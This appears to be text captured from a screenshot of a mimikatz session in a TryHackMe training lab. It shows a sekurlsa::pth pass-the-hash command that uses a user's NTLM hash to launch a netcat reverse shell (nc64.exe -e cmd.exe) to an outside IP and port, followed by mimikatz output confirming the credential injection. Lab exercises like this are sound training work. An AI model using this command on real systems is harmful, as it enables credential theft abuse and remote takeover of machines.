 mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /rc4:533f1bd576caa912bdb9da284bbc60fe /run:"c:\tools\nc64.e
xe -e cmd.exe 10.50.77.118 1234"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : c:\tools\nc64.exe -e cmd.exe 10.50.77.118 1234
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  9516
  |  TID  6244
  |  LSA Process is now R/W
  |  LUID 0 ; 8925693 (00000000:008831fd)
  \_ msv1_0   - data copy @ 00000259E2A521B0 : OK !
  \_ kerberos - data copy @ 00000259E3771A88
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000259E3784BE8 (32) -> null
mimikatz #
3 files: 21.0 KiB (21481 bytes) | Free space: 19.2 GiB